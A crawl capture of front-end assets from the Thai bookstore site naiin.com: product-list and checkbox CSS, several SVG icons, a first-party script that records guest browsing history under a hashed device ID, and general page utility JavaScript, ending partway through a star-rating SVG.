12px Noto\ Sans\ Thai,sans-serif;color:#000;cursor:pointer}.category-sort .cate-header.selected{color:#000}.category-sort ul{background:rgba(255,255,255,.9);border:none;left:0;position:absolute;width:180px;top:24px;z-index:200}.category-sort ul li{padding:4px 10px}.category-sort ul li:hover{background:#e2e2e2}.category-sort ul#cateView{width:180px;right:0;left:initial}.product-list.list .item{display:inline-block;margin-right:0;margin-bottom:15px;position:relative;width:100%!important;vertical-align:top;height:160px!important}.product-list.list .item-cover{height:auto;position:static}.product-list.list .item-img-block{height:auto;min-height:auto;float:left;margin-right:2%;width:12%}.product-list.list .item-details{float:left;margin-top:0!important;margin-right:2%;width:55%;vertical-align:top}.product-list.list .price-block{float:left;width:29%;position:static;text-align:right}.product-list.list .item-tag{bottom:20px;left:97px;top:initial}.product-list.list .item-tag span{display:none}.product-list.list .rating-block{display:inline-block}.product-list.list .rating-block li{background-size:10px;height:10px;width:10px}.product-list.list .txt-light{font-size:12px;margin-bottom:0;line-height:1.7em}.product-list.list .item-publisher{display:block}.product-list.list .item-cover .quick-view{background:0 0;position:absolute;opacity:1;height:30px;width:82px;right:0;left:initial;top:25%;visibility:visible;z-index:initial;transition:initial}.product-list.list .lnk-quick-view{margin:0;right:0;left:initial;top:25%;opacity:1;visibility:visible}.product-list.list .out_of_stock_wishlist{opacity:1;visibility:visible;top:25%}.product-list .item-cover .quick-view,.product-list .item-cover:hover .quick-view{transition:initial}.cate-publisher{display:none}.product-list.list .cate-publisher{display:block}.view-publisher-block .viewcategory-select-block.category-sort{border-left:1px solid #75787b}.product-list.list .rank-badge{right:initial;left:8.5%}@media (max-width:1024px){.product-list.list .item{height:auto}.product-list.list .item-tag{left:125px;bottom:0}#lblmain{display:block!important}}@media (max-width:768px){.book-sidebar .title-topic.rps{position:relative}.product-list.list .item{margin:0 3% 3% 0}.product-list.list .item-img-block{width:20%}.product-list.list .rank-badge{left:15%}.product-list.list .item-details{width:75%}.item-remove{right:20px}.product-list.list .price-block{text-align:left;width:60%}.product-list.list .item-tag{bottom:23px;margin-left:5px}#btn-quickview{display:none;opacity:0}.sidebar-close{display:none}}@media (max-width:480px){.category-sort{width:140px}.category-sort ul#cateView{width:150px}.product-view-block{padding:0}.product-list.list .item-details{width:68%}.product-list.list .item-img-block{width:25%;margin-bottom:25px}.product-list.list .rank-badge{left:17.5%}.product-list.list .item-tag{left:0}.category-sort .cate-header{font-size:14px}}@media (max-width:390px){.category-sort{width:130px}.category-sort ul#cateView{width:125px}.category-sort .cate-header{padding:1px 5px;background-size:23px}.category-sort ul li{font-size:14px;padding:4px 5px}}.lbloption{line-height:1.7em;cursor:pointer}.chkauthor,.chkcategory,.chkformatname,.chkpublisher,.chktype{vertical-align:middle;margin-right:5px!important;margin-top:0!important}.btnclear{margin-bottom:20px}.sidebar-category{border-bottom:1px solid #ccc}.btnrate.active label.star-rate{opacity:1!important}progress{-webkit-appearance:none;width:100%;background-color:transparent}::-webkit-progress-bar{background-color:#ed1c24}progress::-moz-progress-bar{background:#ed1c24}progress::-webkit-progress-value{background:#ed1c24}.progress-container{position:relative;display:block;background:#fdaaad;height:16px;border-radius:30px;overflow:hidden}.progress-container::before{content:"";position:absolute;top:0;left:0;height:100%;background:#ed1c24}@media (min-width:768px){.myfollow-sidebar{margin-top:20px}}.author-list-hidden,.publisher-list-hidden{height:73px;overflow-y:auto}.author-list-scroll,.publisher-list-scroll{height:130px;overflow-y:auto}

--- FILE ---
content_type: text/css
request_url: https://www.naiin.com/bootstrap/css/awesome-bootstrap-checkbox.css
body_size: 240
content:
.checkbox{padding-left:20px}.checkbox label{display:inline-block;vertical-align:middle;position:relative;padding-left:5px}.checkbox label::after,.checkbox label::before{position:absolute;margin-left:-20px;display:inline-block;left:0}.checkbox label::before{content:"";width:20px;height:20px;border:1px solid #ccc;border-radius:3px;background-color:#fff;-webkit-transition:border .15s ease-in-out , color .15s ease-in-out;-o-transition:border .15s ease-in-out , color .15s ease-in-out;transition:border .15s ease-in-out , color .15s ease-in-out}.checkbox label::after{width:16px;height:16px;top:0;padding-left:3px;padding-top:1px;font-size:11px;color:#555}.checkbox-info input[type="checkbox"]:checked+label::after,.checkbox-info input[type="radio"]:checked+label::after,input[type="checkbox"] .styled:checked+label::after,input[type="checkbox"] .styled:checked+label::before,input[type="radio"] .styled:checked+label::after,input[type="radio"] .styled:checked+label::before{color:#fff}.checkbox input[type="checkbox"],.checkbox input[type="radio"]{opacity:0;z-index:1;display:none}.checkbox input[type="checkbox"]:focus+label::before,.checkbox input[type="radio"]:focus+label::before{outline-offset:-2px}.checkbox input[type="checkbox"]:checked+label::after,.checkbox input[type="radio"]:checked+label::after{content:url(https://www.naiin.com/img/global/ic_check.svg)!important}.checkbox input[type="checkbox"]:indeterminate+label::after,.checkbox input[type="radio"]:indeterminate+label::after{display:block;content:"";width:10px;height:3px;background-color:#555;border-radius:2px;margin-left:-16.5px;margin-top:7px}.checkbox.checkbox-inline,.radio.radio-inline{margin-top:0}.checkbox input[type="checkbox"]:disabled+label,.checkbox input[type="radio"]:disabled+label{opacity:.65}.checkbox input[type="checkbox"]:disabled+label::before,.checkbox input[type="radio"]:disabled+label::before{background-color:#eee;cursor:not-allowed}.checkbox.checkbox-circle label::before{border-radius:50%}.checkbox-info input[type="checkbox"]:checked+label::before,.checkbox-info input[type="radio"]:checked+label::before{background-color:#5bc0de;border-color:#5bc0de}.checkbox-info input[type="checkbox"]:indeterminate+label::before,.checkbox-info input[type="radio"]:indeterminate+label::before{background-color:#5bc0de;border-color:#5bc0de}.checkbox-info input[type="checkbox"]:indeterminate+label::after,.checkbox-info input[type="radio"]:indeterminate+label::after{background-color:#fff}.radio label::before{background-color:#fff}.radio{padding-left:20px}.radio label{display:inline-block;vertical-align:middle;position:relative;padding-left:5px}.radio label::after,.radio label::before{display:inline-block;position:absolute;margin-left:-20px}.radio label::before{content:"";width:17px;height:17px;left:0;border:1px solid #ccc;border-radius:50%;-webkit-transition:border .15s ease-in-out;-o-transition:border .15s ease-in-out;transition:border .15s ease-in-out}.radio label::after{content:" ";width:11px;height:11px;left:3px;top:3px;border-radius:50%;background-color:#555;-webkit-transform:scale(0,0);-ms-transform:scale(0,0);-o-transform:scale(0,0);transform:scale(0,0);-webkit-transition:-webkit-transform .1s cubic-bezier(.8,-.33,.2,1.33);-moz-transition:-moz-transform .1s cubic-bezier(.8,-.33,.2,1.33);-o-transition:-o-transform .1s cubic-bezier(.8,-.33,.2,1.33);transition:transform .1s cubic-bezier(.8,-.33,.2,1.33)}.radio input[type="radio"]{opacity:0;z-index:1}.radio input[type="radio"]:focus+label::before{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.radio input[type="radio"]:checked+label::after{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}.radio input[type="radio"]:disabled+label{opacity:.65}.radio input[type="radio"]:disabled+label::before{cursor:not-allowed}.radio-info input[type="radio"]+label::after,.radio-info input[type="radio"]:checked+label::after{background-color:#5bc0de}.radio-info input[type="radio"]:checked+label::before{border-color:#5bc0de}input[type="checkbox"].styled:checked+label:after,input[type="radio"].styled:checked+label:after{content:url(https://www.naiin.com/img/global/ic_check.svg)!important}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.naiin.com/img/icons/ic_basket.svg
body_size: 1010
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.17423 10.5756C6.99354 10.5756 6.82024 10.6485 6.69247 10.7784C6.5647 10.9082 6.49292 11.0843 6.49292 11.2679C6.49292 11.4515 6.5647 11.6276 6.69247 11.7575C6.82024 11.8873 6.99354 11.9603 7.17423 11.9603H10.8079C10.9886 11.9603 11.1619 11.8873 11.2897 11.7575C11.4174 11.6276 11.4892 11.4515 11.4892 11.2679C11.4892 11.0843 11.4174 10.9082 11.2897 10.7784C11.1619 10.6485 10.9886 10.5756 10.8079 10.5756H7.17423Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.4214 0.0730832C11.5829 -0.00899358 11.7699 -0.0225248 11.9413 0.0354638C12.1127 0.0934525 12.2544 0.218215 12.3352 0.382327L13.9822 3.72955C14.3704 3.74862 14.7247 3.78124 15.0451 3.8274C16.0043 3.96679 16.7983 4.26772 17.3624 4.97668C17.9265 5.68563 18.0501 6.53767 17.9838 7.51986C17.9202 8.4716 17.6658 9.67257 17.3497 11.1726L16.94 13.1176C16.7265 14.1303 16.553 14.9509 16.335 15.5916C16.1079 16.2608 15.8081 16.8101 15.2976 17.2301C14.7871 17.6501 14.1948 17.832 13.5044 17.9178C12.8412 18 12.0146 18 10.9972 18H7.00376C5.98451 18 5.15877 18 4.49562 17.9178C3.80523 17.832 3.21294 17.6501 2.70241 17.2301C2.19188 16.8101 1.8921 16.2608 1.665 15.5925C1.44698 14.9509 1.27438 14.1303 1.05999 13.1186L0.650299 11.1736C0.334171 9.67257 0.0807227 8.4716 0.0162252 7.51986C-0.0500892 6.53767 0.0734554 5.68655 0.637581 4.97668C1.2008 4.26772 1.99475 3.96679 2.95404 3.8274C3.27501 3.78186 3.6293 3.74924 4.01689 3.72955L5.66657 0.382327C5.74812 0.219518 5.88969 0.0960613 6.06043 0.0388613C6.23117 -0.0183386 6.41723 -0.00464535 6.57808 0.0769572C6.73892 0.15856 6.86151 0.301457 6.91913 0.474508C6.97674 0.647559 6.96471 0.836737 6.88566 1.00082L5.55938 3.69354C5.89004 3.6917 6.23796 3.69108 6.60315 3.6917H11.3978C11.7629 3.6917 12.1109 3.69231 12.4415 3.69354L11.1162 1.00082C11.0354 0.836649 11.0221 0.64661 11.0791 0.472471C11.1362 0.298332 11.259 0.154345 11.4205 0.0721602M3.30651 5.17607L2.94041 5.9201C2.89963 6.00153 2.8751 6.09036 2.86826 6.18147C2.86142 6.27257 2.87239 6.36416 2.90054 6.45093C2.92869 6.53771 2.97347 6.61797 3.03229 6.68708C3.09112 6.75618 3.16282 6.81278 3.24327 6.85359C3.32372 6.89441 3.41132 6.91863 3.50102 6.92488C3.59073 6.93112 3.68077 6.91926 3.76594 6.88998C3.85111 6.8607 3.92974 6.81457 3.99729 6.75426C4.06484 6.69395 4.11997 6.62065 4.15951 6.53859L4.87443 5.0856C5.39223 5.07637 5.9827 5.07545 6.65856 5.07545H11.3424C12.0182 5.07545 12.6087 5.07545 13.1265 5.08468L13.8414 6.53859C13.923 6.7014 14.0645 6.82486 14.2353 6.88206C14.406 6.93926 14.5921 6.92556 14.7529 6.84396C14.9138 6.76236 15.0363 6.61946 15.094 6.44641C15.1516 6.27336 15.1395 6.08418 15.0605 5.9201L14.6944 5.17607L14.8525 5.1973C15.6555 5.31454 16.0489 5.52778 16.3032 5.84625C16.553 6.16011 16.6757 6.58751 16.6266 7.38324H1.37431C1.32525 6.58751 1.44789 6.16011 1.6977 5.84625C1.95206 5.52778 2.3454 5.31454 3.14844 5.1973L3.30651 5.17607ZM1.99475 10.9382C1.83858 10.2173 1.69291 9.4941 1.55781 8.76884H16.4431C16.3074 9.49405 16.1615 10.2172 16.0052 10.9382L15.6164 12.7844C15.3912 13.8506 15.2349 14.5882 15.0469 15.1402C14.8652 15.6756 14.6799 15.9581 14.441 16.1538C14.2029 16.3495 13.8914 16.475 13.34 16.5433C12.7686 16.6144 12.0255 16.6153 10.9526 16.6153H7.04736C5.97543 16.6153 5.23235 16.6144 4.66095 16.5433C4.10864 16.475 3.79796 16.3495 3.55995 16.1538C3.32104 15.9581 3.13482 15.6747 2.95404 15.1402C2.766 14.5882 2.60884 13.8506 2.38446 12.7844L1.99475 10.9382Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.naiin.com/css/img/icon-paypal.svg
body_size: 1029
content:
<svg width="61" height="17" viewBox="0 0 61 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.20527 0.5H2.535C2.21541 0.5 1.94362 0.732182 1.89377 1.04768L0.00490289 13.0235C-0.032656 13.2598 0.150357 13.4728 0.390051 13.4728H2.61968C2.93927 13.4728 3.21106 13.2406 3.26091 12.9245L3.77035 9.6944C3.81952 9.37823 4.09199 9.14604 4.4109 9.14604H5.88935C8.96576 9.14604 10.7413 7.65735 11.2049 4.70727C11.4139 3.41661 11.2138 2.40253 10.6095 1.69232C9.9457 0.912464 8.7684 0.5 7.20527 0.5ZM7.74407 4.8739C7.48867 6.54971 6.20826 6.5497 4.97018 6.5497H4.26544L4.75985 3.42003C4.78922 3.23087 4.95311 3.09156 5.14432 3.09156H5.46732C6.31069 3.09156 7.10625 3.09156 7.51735 3.57231C7.76251 3.85913 7.83763 4.28525 7.74407 4.8739Z" fill="#253B80"/>
<path d="M21.1639 4.8197H18.9274C18.7369 4.8197 18.5723 4.95901 18.5429 5.14817L18.4439 5.7737L18.2875 5.54698C17.8034 4.84429 16.7237 4.60938 15.6461 4.60938C13.1747 4.60938 11.0639 6.48117 10.6528 9.10687C10.4391 10.4167 10.743 11.6691 11.486 12.5425C12.1675 13.3456 13.1426 13.6802 14.3029 13.6802C16.2942 13.6802 17.3984 12.3998 17.3984 12.3998L17.2987 13.0212C17.2611 13.2588 17.4442 13.4719 17.6825 13.4719H19.697C20.0173 13.4719 20.2877 13.2397 20.3382 12.9235L21.547 5.26904C21.5852 5.03345 21.4029 4.8197 21.1639 4.8197ZM18.0465 9.17243C17.8307 10.4501 16.8166 11.3078 15.5232 11.3078C14.8738 11.3078 14.3548 11.0995 14.0215 10.7048C13.691 10.3129 13.5654 9.75494 13.6705 9.13351C13.872 7.86675 14.9031 6.98104 16.1767 6.98104C16.8118 6.98104 17.3281 7.19206 17.6681 7.59018C18.0089 7.9924 18.1441 8.55374 18.0465 9.17243Z" fill="#253B80"/>
<path d="M33.0762 4.82031H30.8288C30.6144 4.82031 30.4129 4.92684 30.2914 5.10508L27.1917 9.67087L25.8779 5.28331C25.7952 5.00879 25.5419 4.82031 25.2551 4.82031H23.0466C22.7782 4.82031 22.5918 5.08254 22.6772 5.33521L25.1526 12.5998L22.8253 15.8851C22.6423 16.144 22.8267 16.4997 23.1429 16.4997H25.3875C25.6006 16.4997 25.8 16.3959 25.9209 16.2211L33.3958 5.4315C33.5747 5.17337 33.391 4.82031 33.0762 4.82031Z" fill="#253B80"/>
<path d="M40.5178 0.5H35.8468C35.5279 0.5 35.2561 0.732182 35.2063 1.04768L33.3174 13.0235C33.2798 13.2598 33.4629 13.4728 33.7012 13.4728H36.0981C36.3207 13.4728 36.5113 13.3103 36.5461 13.089L37.0822 9.6944C37.1313 9.37823 37.4038 9.14604 37.7227 9.14604H39.2005C42.2776 9.14604 44.0524 7.65735 44.5168 4.70727C44.7264 3.41661 44.525 2.40253 43.9206 1.69232C43.2575 0.912464 42.0809 0.5 40.5178 0.5ZM41.0566 4.8739C40.8019 6.54971 39.5214 6.5497 38.2827 6.5497H37.5786L38.0737 3.42003C38.1031 3.23087 38.2656 3.09156 38.4575 3.09156H38.7805C39.6232 3.09156 40.4194 3.09156 40.8305 3.57231C41.0757 3.85913 41.1501 4.28525 41.0566 4.8739Z" fill="#179BD7"/>
<path d="M54.4734 4.8197H52.2383C52.0464 4.8197 51.8832 4.95901 51.8546 5.14817L51.7555 5.7737L51.5985 5.54698C51.1143 4.84429 50.0353 4.60938 48.9577 4.60938C46.4864 4.60938 44.3762 6.48117 43.9652 9.10687C43.7521 10.4167 44.0546 11.6691 44.7976 12.5425C45.4805 13.3456 46.4543 13.6802 47.6145 13.6802C49.6058 13.6802 50.71 12.3998 50.71 12.3998L50.6103 13.0212C50.5728 13.2588 50.7558 13.4719 50.9955 13.4719H53.0093C53.3282 13.4719 53.6 13.2397 53.6499 12.9235L54.8593 5.26904C54.8961 5.03345 54.7131 4.8197 54.4734 4.8197ZM51.3561 9.17243C51.1416 10.4501 50.1262 11.3078 48.8328 11.3078C48.1847 11.3078 47.6644 11.0995 47.3311 10.7048C47.0006 10.3129 46.8763 9.75494 46.9801 9.13351C47.1829 7.86675 48.2127 6.98104 49.4863 6.98104C50.1214 6.98104 50.6377 7.19206 50.9777 7.59018C51.3199 7.9924 51.4551 8.55374 51.3561 9.17243Z" fill="#179BD7"/>
<path d="M57.1171 0.829152L55.2002 13.0242C55.1627 13.2604 55.3457 13.4735 55.584 13.4735H57.5111C57.8314 13.4735 58.1032 13.2413 58.1523 12.9251L60.0426 0.950023C60.0801 0.713744 59.8971 0.5 59.6588 0.5H57.5009C57.3103 0.500683 57.1464 0.639992 57.1171 0.829152Z" fill="#179BD7"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.naiin.com/js/history-personalized.js
body_size: 630
content:
document.addEventListener("DOMContentLoaded",async function(){const path=window.location.pathname;let token=$("#naiin-lt").val();let isHuman=false;let productId=$("#product").val();let deviceId='';const stored=localStorage.getItem('naiin_history_personalized');let productIds=stored?stored.split(','):[];async function generateDeviceId(){try{const platform=navigator.platform.toLowerCase();let normalizedPlatform='unknown';if(platform.includes('win'))normalizedPlatform='win';else if(platform.includes('mac'))normalizedPlatform='mac';else if(platform.includes('linux'))normalizedPlatform='linux';else if(platform.includes('iphone')||platform.includes('ipad'))normalizedPlatform='ios';const ua=navigator.userAgent.toLowerCase();let deviceType='desktop';if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i.test(ua)){deviceType='tablet';}else if(/mobi|iphone|ipod|android|blackberry|opera mini|iemobile/i.test(ua)){deviceType='mobile';}const components=[normalizedPlatform,navigator.hardwareConcurrency||'unknown',Intl.DateTimeFormat().resolvedOptions().timeZone,String(new Date().getTimezoneOffset()),(navigator.languages&&navigator.languages[0])||navigator.language||navigator.userLanguage||'unknown',navigator.cookieEnabled?'true':'false',deviceType];const dataString=components.join('|');const encoder=new TextEncoder();const data=encoder.encode(dataString);const hashBuffer=await crypto.subtle.digest('SHA-256',data);const hashArray=Array.from(new Uint8Array(hashBuffer));const base64String=btoa(String.fromCharCode(...hashArray)).replace(/=/g,'').replace(/\+/g,'-').replace(/\//g,'_');return base64String;}catch(error){console.error('Error generating device ID:',error);throw error;}}
async function insertGuestHistory(){const playLoad={"deviceId":deviceId,"productIdList":productIds.join(',')};console.log("📦 Payload:",playLoad);$.post("/api/v1/insertGuestHistory",playLoad,function(result){if(result.Success){console.log("✅ insertGuestHistory Success:",result);productIds=[];localStorage.removeItem('naiin_history_personalized');}else{console.log("❌ insertGuestHistory Error:",result);}});}
function addHistoryPersonalized(productId){if(!productIds.includes(productId)){productIds.push(productId);localStorage.setItem('naiin_history_personalized',productIds.join(','));}if(productIds.length>=100){insertGuestHistory();}}function markHuman(eventType){if(!isHuman){isHuman=true;addHistoryPersonalized(productId);removeListeners();}}function removeListeners(){document.removeEventListener("click",onClick);document.removeEventListener("mousemove",onMouseMove);document.removeEventListener("keydown",onKeyDown);document.removeEventListener("touchstart",onTouchStart);document.removeEventListener("scroll",onScroll);}function onClick(){markHuman("click");}function onMouseMove(){markHuman("mousemove");}function onKeyDown(){markHuman("keydown");}function onTouchStart(){markHuman("touchstart");}function onScroll(){markHuman("scroll");}deviceId=await generateDeviceId();if(token&&productIds.length>=1){await insertGuestHistory();return;}if(!/^\/product\/detail(\/|$)/.test(path))return;document.addEventListener("click",onClick);document.addEventListener("mousemove",onMouseMove);document.addEventListener("keydown",onKeyDown);document.addEventListener("touchstart",onTouchStart);document.addEventListener("scroll",onScroll);});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.naiin.com/img/global/ic_cart.svg
body_size: 981
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.56565 14.1008C9.32472 14.1008 9.09366 14.198 8.9233 14.3712C8.75294 14.5443 8.65723 14.7791 8.65723 15.0239C8.65723 15.2687 8.75294 15.5035 8.9233 15.6766C9.09366 15.8498 9.32472 15.947 9.56565 15.947H14.4105C14.6515 15.947 14.8825 15.8498 15.0529 15.6766C15.2232 15.5035 15.3189 15.2687 15.3189 15.0239C15.3189 14.7791 15.2232 14.5443 15.0529 14.3712C14.8825 14.198 14.6515 14.1008 14.4105 14.1008H9.56565Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.2285 0.0974443C15.4439 -0.0119914 15.6933 -0.0300331 15.9217 0.0472851C16.1502 0.124603 16.3392 0.290953 16.447 0.50977L18.6429 4.97273C19.1605 4.99817 19.6329 5.04165 20.0601 5.1032C21.3391 5.28905 22.3977 5.6903 23.1499 6.63557C23.9021 7.58084 24.0668 8.71689 23.9784 10.0265C23.8936 11.2955 23.5544 12.8968 23.1329 14.8968L22.5867 17.4902C22.302 18.8404 22.0707 19.9346 21.78 20.7888C21.4772 21.6811 21.0775 22.4135 20.3968 22.9735C19.7161 23.5335 18.9264 23.776 18.0058 23.8905C17.1216 24 16.0194 24 14.6629 24H9.33834C7.97935 24 6.87835 24 5.99416 23.8905C5.07364 23.776 4.28392 23.5335 3.60321 22.9735C2.92251 22.4135 2.5228 21.6811 2.22 20.79C1.92931 19.9346 1.69917 18.8404 1.41333 17.4914L0.867066 14.8981C0.445561 12.8968 0.10763 11.2955 0.0216336 10.0265C-0.0667856 8.71689 0.0979405 7.58207 0.850109 6.63557C1.60107 5.6903 2.65967 5.28905 3.93872 5.1032C4.36669 5.04248 4.83906 4.99899 5.35585 4.97273L7.55543 0.50977C7.66416 0.29269 7.85292 0.128082 8.08057 0.0518151C8.30822 -0.0244515 8.55631 -0.0061938 8.77077 0.10261C8.98523 0.211413 9.14868 0.401943 9.2255 0.632677C9.30232 0.863412 9.28628 1.11565 9.18088 1.33442L7.4125 4.92473C7.85339 4.92227 8.31728 4.92144 8.8042 4.92227H15.197C15.6839 4.92227 16.1478 4.92309 16.5887 4.92473L14.8215 1.33442C14.7138 1.11553 14.6961 0.862147 14.7722 0.629961C14.8483 0.397776 15.012 0.205793 15.2273 0.0962136M4.40867 6.90143L3.92055 7.89347C3.86617 8.00204 3.83347 8.12048 3.82435 8.24196C3.81522 8.36343 3.82985 8.48554 3.86739 8.60125C3.90493 8.71695 3.96463 8.82396 4.04306 8.9161C4.12149 9.00825 4.21709 9.0837 4.32436 9.13812C4.43162 9.19254 4.54842 9.22484 4.66803 9.23317C4.78764 9.2415 4.90769 9.22569 5.02125 9.18664C5.13482 9.1476 5.23966 9.0861 5.32972 9.00569C5.41979 8.92527 5.49329 8.82754 5.54601 8.71812L6.49924 6.78081C7.18964 6.7685 7.97693 6.76727 8.87808 6.76727H15.1231C16.0243 6.76727 16.8116 6.76727 17.502 6.77958L18.4552 8.71812C18.5639 8.9352 18.7527 9.09981 18.9803 9.17607C19.208 9.25234 19.4561 9.23408 19.6705 9.12528C19.885 9.01648 20.0485 8.82595 20.1253 8.59521C20.2021 8.36448 20.1861 8.11224 20.0807 7.89347L19.5925 6.90143L19.8033 6.92974C20.874 7.08605 21.3985 7.37037 21.7376 7.795C22.0707 8.21348 22.2342 8.78335 22.1688 9.84432H1.83241C1.767 8.78335 1.93052 8.21348 2.2636 7.795C2.60275 7.37037 3.1272 7.08605 4.19792 6.92974L4.40867 6.90143ZM2.65967 14.5842C2.45143 13.623 2.25721 12.6588 2.07708 11.6918H21.9241C21.7433 12.6587 21.5486 13.623 21.3403 14.5842L20.8219 17.0459C20.5215 18.4675 20.3132 19.4509 20.0625 20.1869C19.8202 20.9008 19.5732 21.2774 19.2546 21.5384C18.9373 21.7993 18.5218 21.9667 17.7866 22.0578C17.0247 22.1525 16.034 22.1538 14.6035 22.1538H9.39648C7.96724 22.1538 6.97646 22.1525 6.21461 22.0578C5.47818 21.9667 5.06395 21.7993 4.74661 21.5384C4.42805 21.2774 4.17975 20.8996 3.93872 20.1869C3.688 19.4509 3.47846 18.4675 3.17929 17.0459L2.65967 14.5842Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.naiin.com/js/global.min.js,qid=63a00c5ae21bc29de2de59cf3232cfab.pagespeed.ce.s3MCaDZc6d.js
body_size: 416
content:
function SetBoxSeo(){$(".boxslideSeo").height()>169&&$("#btnreadmoreSeo").show(),$(document).on("click","#btnreadmoreSeo",function(){return $(".boxslideSeo").height()<181?($(".boxslideSeo").css("max-height","99999px"),$(this).html("ซ่อนข้อความ")):($(".boxslideSeo").css("max-height","180px"),$(this).html("อ่านต่อ")),!1})}function alertError(e){$("#dialog").find("h4.modal-title").text(window.lang.trans("label--message")),$("#dialog").find("div.modal-body").text(e),$("#dialog").modal("show")}function priceFormat(e){return e=e.toString().replace(/,/g,""),parseFloat(e).toFixed(2).replace(/\B(?=(\d{3})+\.)/g,",")}function priceFormatNotComma(e){return e=e.toString().replace(/,/g,""),parseFloat(e)}function CheckInputError(e,t,F){return""==e.val()?(e.next().hasClass("text-error")&&e.next().remove(),e.after("<span class='text-error'>"+t+"</span>"),e.change(function(){$(this).next().hasClass("text-error")&&$(this).next().remove()}),!1):!!F}function isValidEmailAddress(e){return/^([a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+(\.[a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+)*|"((([ \t]*\r\n)?[ \t]+)?([\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|\\[\x01-\x09\x0b\x0c\x0d-\x7f\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))*(([ \t]*\r\n)?[ \t]+)?")@(([a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.)+([a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.?$/i.test(e)}function CheckEmailError(e,t,F){return""==e.val()||isValidEmailAddress(e.val())?!!F:(e.next().hasClass("text-error")&&e.next().remove(),e.after("<span class='text-error'>"+t+"</span>"),e.change(function(){$(this).next().hasClass("text-error")&&$(this).next().remove()}),!1)}$(function(){$("#formSampleSearch").on("submit",function(){return $("#formSampleSearch :input").each(function(){$(this).val()||$(this).prop("disabled",!0)}),!0}),$("#filter-expand").on("click",function(){$("body").addClass("lock-scroll"),$("#overlay-filters, #close-filters").show(),$("#aside-filter").addClass("active")}),$("#close-filters, #overlay-filters").on("click",function(){$("body").removeClass("lock-scroll"),$("#overlay-filters, #close-filters").hide(),$("#aside-filter").removeClass("active")}),$(window).on("resize",function(){$(window).width()>=1024&&($("body").removeClass("lock-scroll"),$("#overlay-filters, #close-filters").hide(),$("#aside-filter").removeClass("active"))}),$(".default-avatar").on("error",function(){$(this).off("error").attr("src","/img/global/default-user.svg")}),$("body, html").on("click",function(){$("#quick_view_quantity").hide()}),$(document).on("click",".bclick",function(){const{id:e,name:t}=$(this).data();window.ga4?.selectContent(e,t)})});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.naiin.com/img/global/s_star_5.svg
body_size: 463
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	width="110px" height="18px" viewBox="0 0 69.083 10.667" enable-background="new 0 0 69.083 10.667" xml:space="preserve">
<g>
	<path fill="#eec22a" d="M5.144,0.554c0.336-0.68,0.885-0.68,1.221,0l0.603,1.223c0.335,0.68,1.225,1.325,1.975,1.434l1.349,0.197
		c0.75,0.108,0.92,0.631,0.377,1.161l-0.975,0.95C9.149,6.049,8.81,7.092,8.938,7.842l0.231,1.342
		c0.127,0.748-0.316,1.07-0.988,0.717L6.975,9.266c-0.671-0.352-1.77-0.352-2.441,0L3.327,9.9C2.656,10.254,2.211,9.932,2.34,9.184
		l0.23-1.342c0.128-0.75-0.212-1.793-0.755-2.323L0.84,4.568c-0.543-0.53-0.374-1.052,0.377-1.161L2.566,3.21
		c0.75-0.108,1.638-0.754,1.974-1.434L5.144,0.554z"/>
	<path fill="#eec22a" d="M19.623,0.554c0.336-0.68,0.885-0.68,1.221,0l0.603,1.223c0.335,0.68,1.225,1.325,1.975,1.434l1.348,0.197
		c0.75,0.108,0.921,0.631,0.378,1.161l-0.976,0.95c-0.543,0.53-0.882,1.573-0.754,2.323l0.23,1.342
		c0.127,0.748-0.316,1.07-0.988,0.717l-1.206-0.635c-0.671-0.352-1.77-0.352-2.441,0L17.807,9.9
		c-0.671,0.354-1.116,0.031-0.988-0.717l0.23-1.342c0.128-0.75-0.21-1.793-0.754-2.323l-0.976-0.95
		c-0.543-0.53-0.373-1.052,0.377-1.161l1.349-0.197c0.75-0.108,1.639-0.754,1.975-1.434L19.623,0.554z"/>
	<path fill="#eec22a" d="M34.103,0.554c0.336-0.68,0.885-0.68,1.221,0l0.604,1.223c0.336,0.68,1.225,1.325,1.975,1.434l1.349,0.197
